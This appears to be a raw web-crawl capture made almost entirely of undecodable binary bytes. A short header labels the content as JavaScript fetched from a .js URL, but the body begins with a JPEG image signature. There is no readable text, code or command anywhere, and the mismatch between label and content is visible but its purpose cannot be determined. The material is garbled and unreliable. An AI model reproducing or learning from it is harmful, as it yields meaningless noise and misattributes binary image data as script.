g��_~����N"G�� �6�/��--� ��ʝ�V ���B��� �����ط3���?$D�[W���ˍ�B�bX������!�@wM�ZqD�P��p*3�JS�v�6��w����V�Ǉ�ժ;@߀l|�>�9A�r�7��k�K��k�b(& G��c�=A<��ЩZ0.��8�Pm�������Wz��P@�� �0AZ.�&��.k�ˎ�Yԁ�1���X��+`�fɯ�6'�����w��/�V�,q�h�J�"�0?i���Р�O����u�J�B�d|��3Z�؋YaWO=w��Xfu'?��Ve�9���ࢀ  4��B���uz�؁�ӡ�׈AW�󼏙��؍�_���� ���]�ѧ�W�໓�n��F_tLJ�5U�`�����ɶ,��N7��}�H�k��bA�ϕ˧H��3w�� QU��S�o<�^+S��y~e���$*�P��U!Y<������Y��+��_��`�Αe0���Y=���P[Ҩ=X20���.���C<���o���Ϥ�(����h�NGw��$E���@<ϰ��:���X���ΐ=���g��فB�� �yf�&���oL{��&��)|��kYY��W�i�`ܖq�&)�J���RيniD
DԹ�Cq$�5Th�*�y���nDb�����x `G�s��f�&?�=�Xp��?����}��>���s�Ϲ��F�箹����[����Q��SCKr�G�����X�/�I�}E���H�0�� ����Rߡ�>�W�W�*��X��_I���[�s4�/^N`޺L긜�7�_x��/�g��%�K6�m,�Y��n�����e��r=��CQ�l�5���2 q�:�l�?��b�!��?^4.���Sև�n�{�4���`a��������E���0*h�zF���o�5!k
�[;��ܾ�^s�
�t��A��� �� �/T��&D곉M?��J:�|&a������������4�!�}�A�����_�Xש������蜺�҆!�=���s�?��hq�(<���<������,��X�� ��F>�?L�d?a�ޑ�R�d�o��1���Z�ɽ�W�t7sW���U�h���՞��㽢� ��� %�+���3c:�e��7X�f� ������Z�S�~��٤�$��'��M$76_��j"5��Wu�\��~�� *��I!�O���[x��+N����=8�K,�`�^j|._y��a?��Mj�z�X�U��r,z� 
�`h#k>���� S��F��±����T�e
��R���qYfA�!�i�H���X �/�KY]%�u�ץ�:Y|0��;���`t�:�ࡪy�&�Υ~� ���\��^���ja�����K�aT���K=穊ׯ����Gj��1���}�B�t��x��=Ք �j�t���<,��V ����Nʱ�ϑ��Y ] ��hE,$\�5=����U(�j�����=��g����mٔe0�	d��C�$zsr���|��1%Fi�,����f!\�NMĂW�$b�U�7 �r����k�/G��fr1�o)�(�yȜ���O"yQ[�
�R��`� P �@������ ��(.�Ch�ʽ�����J��G�۳2�jS�9_#��b��!V3E�mue�� S�g����mهu5��p����P������yh{�ќ�M~dRzT~T�h��n��@�Q����;׻����l��"�����z�Tm�J�QV;���g��\� U(�a�ߟ'���tHp<�m�XoE�t( 	ߋ@�%��mhj'h�B�2��t�@���#`n/4�ƅ&���:=��+�4B
�!ov_�b�%�D:����b++�w�g�lGU�zO����� R�����G�)�������l�mRd���n�>D�+��k �b�L��4��ze�Xo�6� yJj���)���`��0Rb!��t��y)=��_�b"���Z�Q������
��� �#*����f�HX�V'A���|���FA����:B��^��M�:4���r��й��oƠ��TN���y��fI�ʮ ��D�z�����W���R���^Jn�cIo�
`"̕~���R`�{�	N�+z��TQ:�`=#�K��K���h<�{پRX�w��&�WҔ<H��C��E��n �`���Bq�}D_K�v�0�� ��!�V�2Hu��-�I_��0]��o�c%��/�זּ�-�?��|�O��[�7�y@M �-���IW���|��3�#�;���_az�=��W��AeUӲ|>+5D%�S�J�8�����ľ`j�z����+�ɮ�q�w�j�B�������D��,Nڊ�Jy4�^�"���͕��^��s�Z�a�+��(|C���~���H`��������ӆ���Vu5;A�M9��
aTI7�P���s�8=���؄� :�>X+(U�?������)��!�,��t���(�l#$�ʣ�&�1r��xd��%�eܰJ�U��X` � ���]�e��R��W9ry�P�ӀC�$�0;��!�����fx�5*F �E�!��3�u����4fZ��>���7A5�p�ҩ�>��Q�I[M����x�b� ���%67�mԠ���p`��U���;��.�������r:��ڝ1��Z��oҨ��GՆ��S�zço .⮣%r�
��K�c�K򐺺�QUl���X��%uf�0�~�/ �U�`s��t��~�G�9?w��A��/F��
�b
`�wg��*M��?�e�~P�� � }w|<͓R�wM���i�`Y�ӹ��)S� �[���zB�����9��lŶE)�e�zE�Pt!�}�A��ˢ�cI�8ti�5�>�б��J7����N��t��]F*u��U�vzx1���ƦW|�������cj�����jK2�ԝ7ϫ^�9�:�<;�+��ּ����l���vVcAe4�W��k{�m��.c�	yW�z��TJ�%��o�ũI�q9[HE�dt�-��������%��w�[�앻���) �b��B��>2�Mn�c����xd"�����g�" �UR���{�t�G�O����r��aX^�BІ�Y�O߃7p/B����m/�3����PGس輥9�R��t��9����0�y����z��KS��M�ż�����XtCG��1����sc31KA� ,V�������Z���:P��]#Ě�UwߒZ�i]?o(����CDyD?a��]%��)Uõ��{�1��
4N���R�$w1�_��h�, 4;���&+���=#�m���)���Z�/�`�x���w��{�6���NHt?\��䕤�2����&W!��:H$�#��g[���}b�kh$F�ψ��3��)����a�E���F���Ę�b��C�>Y@^-�]K��"�0�r��l�,��@DM[HFtR�D�R�a���߉)�m!k�P�+�r��\��4%�^͕ڛ*h�����*,�
�I7T�*y�.j̪I�.��b���0(o�'d�%�����&n�Qcq׀(5ALy�62^6P��%uKȽ��z�%s8�nW��Վ뫰sX����
½�o�R�}�"� �_�]F�lfq���ݩ���U��� &F�)Xt���]�s�YAw��6�T��c���i����.�L~�{K4���͞�������/Bo��OBVBle�����set��[O~��ܿ�i��c����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/5480b691-e954-42b5-8341-b37e55bdac07.js
body_size: 140662
content:
���� JFIF  ` `  �� C 
	

�� C��  �" ��              ��            ��    ����f&���]�LL3�āwa����I�vHI0�!��̘B�!!8�*1@�ǈ�#�k�F��FB�%����Kv��~��NR��W$r�7�DC �G4i I^� ��ہ9�c��:��(��=���u躾�����$�$HgHgN$�:vӌ�Z��T��8��'I$[IZ�!3��������	3��HL�$�gg8���"a�FU�i�I���]�� Xu,�F<r�CZz�KFM,?K���~�3s�,�4�ȦQ3�")d�^݆sa�ǲ�mJz��ܽsη]1�k�Ԛ�J�W��z��hg_ƭ��WM�и���C��'q�!$�wJΝ:��2w:�N�Ll2N3�-3�Y���N���:d&vHd���4D�T�ϊ5G+r�[�U�� ���\�Vt3A/V*�}%*�l�z�1K�շV�A,k���:��n���-�.MI,��25��5C#yY���Y�h�!'�]*��S�+��27˚��w\��2/��tPO�i:D	$:OjIBN��#:p]ҧN�;���D�Q"А�$��43��@[l��Yb�nǆ�^,�\�'RC"@#@���0�BI�I��Ԯ�LOQX���X���L}L���Bl@X��x������[��Sk����:����w�OF̶�a#�4+p�r�Y4\�&���g]'�t��R���&���-,�N�t�R�˯U���pI$N�3�:t��	:��H����'D�t�'C'z1�0�Sz��E��J���b3�vT� ��gN�	"��Q D��a���=z���@�%�f��ܽ�d@0#
��i!FK�����oz�z��]����%|�K$�Ֆ�Y|Ga��~o�\�y��/:��\�n��ƹ>[�����E�[�s4yv�����WN�:!����IГ�����D�:��āwq������:C;!�q����Hf'PF�E,o"#sp%HL3�	b�
�kYR�ܫ	+�i[%�R�f�4�DaaRF�A�����ir�e��:iˀt����[g��g�:Z�Z��&gYr�7SY%�$�E��J���s�L���z=�O�B� =��r=3:r�'bT���ra�$g$2wN$�3����:q��av0)�c@#@8
D��"y���cr"75 ��nIA�X,M�#'`a��{\��������e���'Щ>;G+"�Xzr��Z�pg�t�lS~�������.�w&�:�ϕ�˻,>Cx��=�!���^��\v��i�u�@�R�2������ N��eߥm��͝N�X�sgI]�3�:�:q�8�='N3��;�u���h��Z*L��2!S�J�����L2&;Чp ]<Ć`D�&@�xJ�O^�N�^��� ��N�JҒʑ���&i�n�?�bͮ�Jk'r��wR�����S�8y��n�P���-��;R���/#MFAd�,Y��4������>?��uǘ�R��-,��u6�to7'R�w�Q(gN'HI�guN��wzguk;��:�����z-)3��{����#'R�N�RI�����B�fv�H���W�hl������^��X�H�q�5�C4z�<
�k,�����n�:��؟=BS9D� V�7>y�յ׍��N]�W ��������F��8�\g	����dk��&�p�����}��v�w/9�y'�'Ht�jt�q:q:q;�	"20�3�4�:M<���N��fuc'a�����ҲHf&����&t3:�FN�N�3��C^�fkA4WͿ���l�p&���$�4���BY�ͼ�
�Ɵ_����n^���i��;��iQ�PEN��$�pzٺ���Z�%���3�bҋP�0gP4��ѐe��^~qn���j�C)��s�W$2��wb�tC;���I8��N�13�E^��͗.��l�*�ti�>읆N�gT�J݆ba��2Hf!�����!���!��a!"�f�T�f��\��0�T;5#x1��X����	��sb�Cx��3��}�F� ��<�r�=��W�����1�CF	�p��U��^|u�� 湟C>��=�lA(�,kF�?s���|�PtZ���7�VM�����GI�đ�wq��7R�s
�gE�9ĝ�%��āNҤ��a3���L�f&Fg@���������d�3;#	�+�jZ���λ�Y������s	4�ޭd�b���e5md*ߪOc��������Ϻn��:��iy�9㙓�\�W�BZ�_J6��"i`���)�� �@Xy~���y'f��J�wO#Z�b�+���v!�q��q'q��܁$UC�� ��s9������F@��A�Āw@� Q0��ft�$���!�D4�mΨ�
��%ۙ�U�9��:�)���K��V˕�oVk�Y�T.d�j��:P��41����v+X�K�,��E#2&k�`���
�Ձ�S��N	��Xڒ���8 B�V�{o9�3J��Z�;vl��o����}%6{1	ӌ��t�$N�wb���9��-=ҏ?���:�ٝ(�@�(�2v\D��2
&�ga	0�H!F�H��n�P͹�QD��w�jW�Ee�,���\�^�M�vQ�R��\m�u��y?�s��f��^��\�i"��d(�mZrҝ�E��j�o����N��חwӎ��S�	 q-2�|�|��۫�t�R������'Oz��n&{�IS�XĜwwF&q�!ݜN�7)�rjsױmZ�gG�c:�ؔر!��(�Y��3�2qT&#"a��"j�F�4HpW�25i�k:���y;\7�%�c�6�9��\S\�N�=���}x)j]�+��ʲ���>�#3S���N���$gsI� ���+����m[��%�f|zyK�ÿ7�Y�c�'��P�yku;y޹�U�յs���|�g�zb��!#��N�'N;�"t�L�LBt��Ys,6��WL�'_��K��=S�;ƥB���C"p*&FeP�g$f57�P+������%|�6�5Q�K�Wmō<�nӹu9�5s�zƧ�]�>O��R���̟Z���g��s~�>e� ?�̕�YP8�/g��t���Vݪ�s��+J�K�@�V;+Um� �
}�SS�,B}� 3�k����������:�d��H�B&*N�N���'a�=:D�ӊ@1���\$�:�uL�d�I�ĀF�D0�jL��K���uRֱ,�fH�
�qy�q뮩�iWk�N�N��MҟBV��B�G5�
M+9��n�W�&��J�7�8� 7��ߚ�ا�s�%�O^��y�xߦs���N�.�F2��o�s�V�'vҞ�������L��AǠ��� i��7�u�d&��fb�,Ը[��ԋ�o�3��H�!��nČ�ē�؄�J�8�8�$�*�3����s��::d$�'���J�q��L��C���q���HJm%�.�o:䷵Vw^�ԥ[G:��5�>�����(V��J�*5��ֽ���̑)j��T;��p�ܧOS�1���%�`��L��C�ߥ���}$!un���>-PϺ+�L�J} ���j�)#ג8��[�C�ΫK�Q
Խ�M�~M�b��&*F�f����q:ubb�;���9+z=1)9��ugHt�v�s����YK��zN"����y��c�8�������t�K ��1  z�S�����7>�#M��]y�b޹ۋ�_��KY��^��������?4�?F���&�˔�@�-Ϳ�S�E��C4��c$q�z7G⽗>އ.6�>�J9%퓛ñ�#�e���q�#`BH��Ƚ;Ⱥr*7it�#,E�Q&����w��:y5-P�˓=���K�"b����N�t�wg�&s(s:�Wv��nR<���s�f�b�幟Q=�ȭ��O1��^8M��/Bc�)�9g"m�ms�,�3r �D����}�L�:t���ΪيEh&�<Η_�z<..���h�9"�i��ϱ%�Mg���x}�ls���u�=�l�II%cA`!�����Vw��|���߰�&�:Z8$�r��J ҕW������t�R#��E(D�J�!=��/u<�I�2;:;�$r��zD�'g�t��(gHz�9�~�@��v�Ɓw@�P����9D�Lï��7)����
h��z��{���H�*E�1G)���� o�~�~a�󈸕%�����E�P��x}&���~=��O��YC~q��C$J�I[���ww���ۮ��41ׯ��Ԛ�9 i�g�?�yG^Y����,V%ib�Y�2�*�t�������W.\ĂtC��;:E�:q$���Wˏ�'w�<���22:M�cb7v	�r�G`�r@.+��F�Q�PD�^����n�/Kչ^t�6!���s��4/:��~����yb����,}d�G`��s���zן��>����  �D�$֒���u-�=��CJ��>�^��:O~��f�d�7+3������<k���{�Q � �w��uӸ����uE�f4�K�$��;��$�bBN��8���*�E�0��I|3�h�t3�������܌�D5< �a4T���'����仼t�һ��pKq�=yT�$&����GJ�X��"�>G_OFn��6wB��*��]q��>��O$��<j�f"14��mcn�ޝM.}�݂�w5�mK!���CX�[�uӖ(؇�	��� �J��@Xe�xW��sz��hhY&�C�J���qJ���$�N�LVS�[��X��$&v8Gw�DdDm ���ɍH��$;���3�R��Z2Đך�%~������ݥw�b�j*�3S��D�P4#*j����4��4�s\$��s��a������Ee��*kR��k	sZz���cc#K�^��]~�mCfY��bI	�M����;~3�<xn��ŵh�%����RH�M�V7U�K����,n��D�%Mxb5'�g�A5��'Cշϖ7��RI	$p�(N���4���R01�A͟d��d/8�L����W��һ��H��31��{�]v�շ����pک5j�[@:�ԍ�21N$�U[÷�~8o$�Adn���&�x����˦l7��JWk�O^͓kd����m`�s�f�{SGjH�,$��\�-���8x�N/���q���tϔ$��h�z���q=�6�k�um� �hR4��$�l���S�*ҭ���@2J�HN�Ųyф��N�a:B�5n�:��4�2b��(dl��F�}�A$�WO�q��.ڗj[Έ���Щ����U�GV"&@�X�B�H�s�9�a����|�3"�6w!D�Z�`�w����dEv�kO�Y���y��t�h��]��V��-{�sY���9���GoW|����s+p�$J"���M��z;������:,�,�
�=�})Gl%��	�tjV�ͨ�AT�!'Bv#�=�msw]��}�ɇ�],!�+����\�8�Z�VIgjC���@@��h�|m�]u-U�+��PU�[;�?Bh�ɗN�S�\S�0�=P��25�����l�K������@qf�к��<h3)*�]��/E��Ϭ�Ӳ1��b1
)c������1�9K�M�����Z�Uk'J�W�JCk���g��6���oܠ��y���a͜k0������:�3��t|���(�.�W��;L2E#"i�X	�D��v(�ǪxZ8���5�.�ѡ�Gi�Z���S�2f��Է^y�.ɂ���q1{?��/3�����K����}gK���2#&3B�r�M�f���׋��E��]�w��VX�$rT�O��i%���0�������-:�u'�Z�W4J�ԅ�/R��G���.���\t�>Kk���/O��v�Y��o��MRɕ5>J���O����[��w.Y9A�Ԭ&��@'���e3��	��TͷYcqgP�7o�z�=�,�ϥ�u�;��j��M-�h.�d�K�ԫ���Q���u��S'���&�v/Ԏjh&��2����<�oM2��/%��ty�Ҷ�w\�y�ԌJK5����8�k �F�G���n�Px�|�۫0�q��di$���]z���i�׏W:�T��f�'�:,��1W��[�ҬK�2R�je�i�9�mI^YP2 ]�#R�R�vRמ:ig$rj,Is�hʘ%b�f^����g3,�0F�+C$+��I3�7|��.�I��"���ԩ�iha�/ޥa���12��vN3 ��}-���q��yڰY�=�ĨJ�bp��# JΔ��Hb�,yϨy����w�9�����*�K���h\]|>�,��l��	Tf���}��d[e0��AX�a��pJt���"]2�R�G ���rq��9Y_3O\�~��fqRA�=�W˰K:�6V0yeUں����j`~����W����-^[�ĶY�Ŕ|ǵᦘ]��$$豱W��n���k�P�����g�vgT��va���5˜�0�_1���r�����Q��L��fk���
v�Ѽ糎����sI��_��&�<�bP nD�����Up��G��sP�1J���'b�x�l@Q���+&�z����{�{F:kkU�ˢD�(��e����VJ�ɻU�x����q�I3��j�^�!�is(?��l�q'u�AI�wz�ۼ�5-
�z&�`�UVbR 1�HB��ø�&Hub|E�g����t��7��8Ԯ H�Y�v��{�U%�Ib)���->��Ӵ�ّ��F�B�J��18��;
�~}����#)N�V�|��3f5I`i԰X�M� W���z'�NT� �� ���֨*�'-���共SDz��IF��U<�T��G^SX��k�Y��Ȏ;����ӯ�����,����vQ	D�3���!��I��Ӱ��A�^E��G\�/W��KK�Ȋ�׳sf��]�%�F�I}_o˽-��^��;;mĉ�8��Q##8��	�@	!3����^_�"S4��Qcr�n�;8ܮ�+m4�Z��ik��z=:�x��A1�8,QEzSViei�8ݵ���+�Y,��,���*T�K]�}d��l���ތ�e��c`4e����y�%��oA�h�i�JM  �8� ! ����P$�bb�cQ���ۈ��'������|T�z���1\��F�hԜ�Ͻ��8�/���S�s�t��q;H
$��A"�>[�]H]��ٹ����mӡf�x(Ʈ~|�6�i����,(�]W{�CGW�M�˱ȩ�)�OK6��U��޿�b��1hQ��ԃL�9� �f:��έq����^�rK+��W�&Y�=B�z��[����t��9��iW�6�RbkH�a,p�8�1�H*)�RwGD�N�0؄�0{nI�7B=<�n�oA��wOW*�8l�sWO:��ٕ�w�N�|ϯ���->;���i"9��V�~�¼Ϸ-f���ب��Z�,Bƌ�t��,v&��#x�YZ�2�ʵNT�`�5���\���M�����+��Nz��i"�ˆ�b���v��ŝ )NKa��R�J�6�:�x-܍��v�?~y�f㵨:�~n��~�����]��6�6 ]8�0�Ά�`H���F��ll�C �I؈�DV�N|�)���{'kx�{��7Ą�ʓ�q�w2��n��Wν����_�>tZ��2xW��}�yq��=uO.���s;�M���W������=�_Φ�Jk2���1������nDE�on掹��U#�Rlf>7Ѭ��=	���EJ�s��T�^wy��q7�:�_����8α��r�}..���hPι������6��%b�i��K���J@�d�`�q���:�.���D$�D�1�H��R2uU���<�x��^�\�+�.zr|g��]83���t��3��X�}�߸����3��ηr�螙���8|��ƺ�7�0��ԓ���hs���§�b�4��P�TDn�㑌�{��LK�=z���K��K�%���e-�w$c��:�h6�.`w����Ŗ�:�-M��h�@��9��bQ���e�͒�Q�j��=��c��8�7��:��}/s��ˬ�%D�X�0�RN�BL���F�� IQ	���Z1�х�~����w�w0G~y�<�?9��&rL��W�mL���嗸v���/>b�Y�}���v��{KoD����:3�'=w����4�9��GP湣q��Zf �HBdg3��%�0-b����f+6JWb�Z�Z��ש��X��mAN�Mƴ����YBi���LΣ{t�Wѯ,p�Ve����/D�����}�M+�]��Y0IϤ�Έ����&/I;	��!I��@#gJH��K#F�(��¨k�V��F��#��ʤ��k1�'�q{yv,��2R�d���u��U�g��r���w)��̘�f!�}4}��	�4$�������:��E3u��,�#bYMV{�c�j�K!8HM$R@��q��*��=t.9�Ԗ3j��%HhޮX�l�GO����g����k�w\�}�����8I�YҤ�֧HI�2v������X�	J����A�D�Db�7K.8^{wx��̷q�b�FWeͨ��'�׏�o��i�(yߠcvK:	�<��g)����h��������z�ZUu�t�֧���ێz��t�w;.s���"�kU8Z�[�����i��C
�$e�6�:ȻSC��^�'"���R�s�Z�V���<�>��\�T�;��6�$�]��Ҕ�Xtl�ӂ�hҧ�)3�������Q��Y�e%$��M�F���ѵ_+S&^'��1u�G�.�kާ���ƒ����>t/B��ܣ��Of�ɵ3�Y���U��N�]�ó���btنCZ�j)�G��N\��Um��ku��V5��n����Y����T�
�6HnV�).=R�gXYk)؅,�g�FPMQ�������r�*���M[Z^2�I�y����f�ܫ��;�-jH�HbA�:
&�Buφ֒���^Y�1u����\��YrE`Fq�-��l���Y:���E�5W?G2\l?Q��Î���ׇ%�kW���¬E,��z=>|��������}/����^�����`6�<ꖾ^zt���l��]3J�ө�	�;��T�ٟ=;�_N"����sk�OR�l`�Z��&w��=���*�QZ�m;Q4�O*���'^���в�E��`��߳���}��;_���:|���pٱ�Bwa1(����uo���P�䱙��3��<U���,a�qI�3�[1Β�=�;�'`D��9a��?������s���kP]y�̲�:׳5��Z�
�k���n�������̾��x|��~7�M|���ht��rق����ա�wqS������.بq"w���J�iٖK���Ö�u^w���4Z�bL�P�,RQC jm۲�&�:����ɝ��U���]��nW�{�jhy��1ɛN8����r��Ϲ�d⑓qt&N���k���{��N��v��V���t@�5gFqL�g�T��\����p��ҷ%�gޟ*��eư��˦��s9��l<GDh�O�?�z7������Wm���W�=���Tuܝv�o�ʜ�RI�12gV�S|�X����l��L2�Y�bhU���D_�Kh�v ,`ݎɬ�m�����9��Wb�`�z��H�eH3��슚^?}�����bX���Ω5��^��~˲�=��X�
)T����O�bL��AyH,Q�^X(nV��{�d�d���Q�Pf�Q��ZX������|�Ǟ�a��[J2b�P���s�y�E�v�o�>e�ˤ��;'�M~�k��*�: �J31��n�ON���4f�f�.��3��F[z��,z���%��>E�!�-D�e�-�E26q��W�S<7
7�Z�a�k&����q�M�z?}�Z�C�
P��V�eEZvr�\�(%���<���R�`�F���QZ�VMŬd"��:H�B�F�\�"�;q����<�:��n݃��3��{q�.m�����}+�w�Q�ߑC%U��-X��r�7������JYZ�\��és\���{$����b�Қ��´`��rx�i�3_�j]i�<�j��I��N%��m���ϻF��SX��ծ=]f�9��.f�F��.y}�n	�e�a;H��m�Q�^�>ƳrJ�$�	Y*�+��Q�+� IOc�se�Չ8�E5;��3BāD����X��>O����7s��-,���m��Z��GE?91�`�	�5ۑg܎���'O���d����ulty�	(u6u��W0$�$��W62-g����4.g�͞H�bb(V3�i�6(�:�t���'LmZv��MR�/o�6>�]��-L*�)���M�J������w����nV���R���M��H'�$UU��r
SV:�URX�� ����!��\���q$h�+�SR(�'i����^!�\�(�oO����n�_�L��Z2���q\β@aH���jS��N�������Vu��M������mSg�P�??�Ҕ��i��[x
w)��KBUЉ��䯭-h�ZT���WfD&օ����xçw�j�� h�n�X�6����V��W7FW��Py��=�KW��z���jӌÑ
D�NV""��,5Vh��ۚ�d��%$��V�	łqqA,GѼT�o����y�ҹ.�Yu-]�S��g�؎�٧Ȁf����0v�u<s*�=�������+Q�Q��\�����C���_�s�x(��S/{�[��̣b��8�l�Š�k��pF�'$Z8���}i�S�|�����ǲ�ߦo2] �|-�j�Ia}�%0���/>��k�Ob҃C'��h�SPJ�H�w{������&*��4��4ɚV�0n(d���x)˚Q�Ƿ���X���a���c�������~�Ea(��E
MFMO$��nNB��b�<��q�i�I����7��W����Uu�Y�9e#�����b�*ަ��_6�2��ų���Đ�h�w�'��B�_�,ar�Fw<1�g^��Ա߅�B5M��B��Y>~s�I��'���}Z�ZΆg��-9#D��3���A��Ih�a5c3�Ha!
9P8	��*䌊���nV�M�X�|�ŧ�aw6]:������~�<|���l��r�蔼����� f�O��h,�.߼�:��_�|��}6yt��}��3��=���P`���1wKsX���S���KQ��l6�pa�a[�z��5��� 	I�6��]�<�������1�+�^6��5,-�OS{��A�_K��̶y��jU;�)�����N��cj�"BqZ;���V3;�* A�5)�5v 4�����ճ7^y��^~����he�';��Q��$��� ��_8�g���ӌ�����_(E�>Iߝt���z���Ë��g��/>�����>j���"�l<�8��*s���R�~����i\D@���yJ��d���\�%���s�WO�JN�.������5�ٵ��X���S��훻=�7�;�Z��V&��O+�ș���
7�	j��ANʓ<:g�D*�&���B01T�����x�t5��T�sޯ/��l'^�G�v�(.���sѰ��."bp\�ٔ�M 9}���#ڽ��K�A�������~���0Xe���CHuĎf����l4��
�V!hI�8�d�4�<�L���C�I��H4��z��>�9S�y����|���+�{����4�,�3�)T�����Ȟ�N�S���L�,L2t'b�S��`0��c8�⢱�C�����o<�{����.�h�����}�����k"k�Kfn~�~n�m=+b��I�.��z�tڃ/�>��G8Vw����c]?�A��iJ 3	F��u��QhS���[PP�=y�Rص[��rt�3�~$��RN7[�\�}���Uv�S��/��}F���i���HF�#���܉"�t��!�J��I�RBv*L0�j �J�h�8�R�2E	ii��S�g�I}�c.	��_������� ?BI�E+3�C��U5�9�ކ�����g����y"�X���5�K�=c�%�t(�~u���1N�*N�G*3%�O��1�U��!�s��А+eU�'��X�W���&MκJ�6��ښ"��U|��vd�U+��44�$)�"NW,N��*&�+'aӤwM ��&ex�B�W����#0��jŝa4`�%I�~=3��ӗ-������-;���y�����F���%@�a�Bk��]E:��(�U���/��-Lk��7���;���wa�����\���#��q!:���]7�D퍲M")vj;�rmh5�t�E���m��������JF�!,��,�	�вJΘ�d�]&GBË0����Qħ�i�10���Q�W��5�z|�JW=h�����nע�=\�̻�{T��dE�<���H�CLΘb�Y��hቯR�,�e�v1w�ϣ�KY̛N��3�q>��E`^a��N*��W(;�X�N ��@�(�|_-9�r};jMp,Ifhn+Y�&�:�ܗ�4�yE+� ���#H�*L���Rf�*gBd�H A+�5
��:pMBĠI��*���u�hpAW���{�o��溠�f_~�����xԽ�Z���̂�v=W2����t�5-IUMz��҃ےX#�$:y�� [�w�MSE�i��W2�o�A�+[;��jބ� ��
�6=3���#�l��<{�Γ%�+ϳQ�;9�O$���Z3g|m��qJ��+���1����t�&q8�N���N�bJB JK�	EL)�b*�H ��5v�ƅ+������O��ةu
��X��X�N绚��1X��J%�QFk.ygȲ�r�b��%p� ����8.�+e�G�='1o'�>Y�I�u�n٭r� �k3|��y
�Y�Cgq��1!#��̸�y�k��`�+3�LsgCl�gM�駰�e*<�DR�!�q�]��'�bBB;��I	;P�� �(G K+�X%�j;6JRZ��$�Ȫ�L
�65ec�	)���xms��Kl��?�y�.�_y�v�[����K<e�Ae�4�el�IU��>(���v���F�s���Q���N�7Ӽ���?0�<�{��.k3I	�g(�m��X��2v���vq���N}x�IN�\�i�i��7����*��%)�tc"eɉ��!PH^�Đ�=0�3:T���$����c�H�����ǣ��^h�h%UJ��;/������������5���w6ź��;[;��)�l%�9�y�ꨊP��g��)B�PC,�_ƺz��111%S�h�"�� �;y~�$���k���sgN��K��5Ij��r^����]2�!32�!y�c��L�y���3Jc<ti�u��:���i�4�V��#ӫ�'g��vVL���ɕ�8��1$�.5��|�
�U�B[J��`В�eA���?o?]0���oy�q�f�Z��*�+��l� ;��^sk�MJRY��
u�iF��ac���6�^{b��	�;���l5<��i"$��%���ֳ�����۫����#>]����^�D�ꘐ�ls��W�v::����kX��ҫQܚ�z+pS�U�i,��L�������L�:'��wd�"d�!ud�&L&L3�,0OY��+MH�6(TR����EAR�7=��� ���=r�w���#:9�ؠ�zy�sN���a���^�+:՗��1�pgXKmR��ĸT��fbi0w�;T^c+Yr:,�T��"g��(շ�=7ʽ�t�:�\�#Ͻ�;-D��3��8'�<�.{�;Yъ�:�!�nDKz	f��Nf��+Ȍ���)�(t�+�$7b�&q��ɇd�bJ$3;	�%�%��4ƚ7��L�������<������S��x��P��v�O-�L�5��(��uX�qiGǬg�vPk5�!M��H@JE,ƃ+�t'�5��n�caJ)3�*�{8d|�g���=�+�	#��G��礎^�&u(������o	�[[��k�c;Lm,r���~���yT��d�0�0�#x���'bB&+Ӹ���&JWfC�����1���y� c8h 8-�����+yi��?���wC������dmk9S�tV�nb˻��=^�7](*�(���P��moC$ѝ�oU�^���f�c�f<|�� 1�z����cRa6�TS41g�������"t�=�����C	���E���3�/l9�T�eKĻ~7�i���Y���r;�#��b9d�h�&wH����8摁����ܬHI�3+�`�X!d8�+�ƨ � q�4$0K
��1�A!�p��"]uӕ^ˑ]��4Y�y��nGF���ۯ��F�D����ݚX����t�]>�K��-���h�b9�"�P�;.o��?+��dD�����/Y�6�}/����#��8˙�>��m�;LOU8$�cV���%}�;~oe��g;b7X̧���k,I4rܙ���&�8�j8�6��k9�#2�f���1�vB$̮.�	
��(�D2F���E,$0�ef:�Y�9�_��pۆ�qۇXɣ��׆�������z��:.���9n����r-�*W��T�p���l`jI��$�8N$э�y��x���z.�ä�@C �en+S�[�V�x�'��M�9}��ִ�ƒ�z��0�X<��|s�[�u8z��3����h+!eJa��5+,n� 2���M֊Xf��V���Y ��pA�A30��	!T.�gC'`c�)�ᖽ�G3 Fy�e�m*����ڊ�Er$��҄:1\�`��k�~n��t�ǰv>}~�?��:)k�8��l��HJ��]Y��9	&(
I�p����rx��6��{�}�[P��V[2���&�&�K���cny��'@^�iܒ�u����N�q�I�y^F�T�<�*I0NÚ9�4��u�כ����QI]��Q��pIs#�#����HU��S���J��j0� X	$7&��؎�#�5R;��0�5�f��-�	�_`���p�Z��/	*{���>�mk�-J�,Q�2�Ж.($q8ȯ��]nˑ�)�<��{��ޟ?��2���h����*�U6�Ҩ|�Ը�g�����Y�M����3�>��1�s��[X��m��[Ίe$�Q�J�K!�32r��<�L�N�ƈ`�����:��6�P�u%�;2��$�g2��t�&RfT�9H��Ԫ��X4��H����j�YXm�T(��ܦ��������hƏbȣ�@��odX�>+�n��� ��>����鎰�ْʎ\Ú%���6��� A��]�yG�Npȏ.sN���=3*�f
�j��r�^��5}8+��#l�of�h��:Osw's��f;3JV�^U,�3%(H̲E,���:HȆ⚧R�Yڍ+��3�g��Sִɘ=ɡtL�I�Y��!0�H��uV�y�5�^����j�f��k!iZȚfH�p�'��%!T
f"R���Z ��E(�	��R�ŭc�t���w�bu��cֺ��^���4FgP3���N���9.��w��(��s�)�Ζ��m($G�����ԴsmZ�V~z��5��{�7��"�����ѳ�JU,�F0�&^Q6N@��06�����^�ړ�Z4�l�>�osS��d
�G�I �Ă ��AGBV�q奌S�j+Dw �=B3@�D҅�H�#c%B��D�wpT�#F��E4�E�*��)Gv3>(�37~����v#�?	�|����>��C�y�-�+N���6��Zzq�G��3O�	�) �r8�f��y�Y�;?=�Z��]�:d�1wx��ڭl9IL���	fH�Y�lL�'e�I;(�c,5nV�iT�Vu��գ7�w��ze	\Ȁl��,0o��t7�PO������M`��B�	��P@
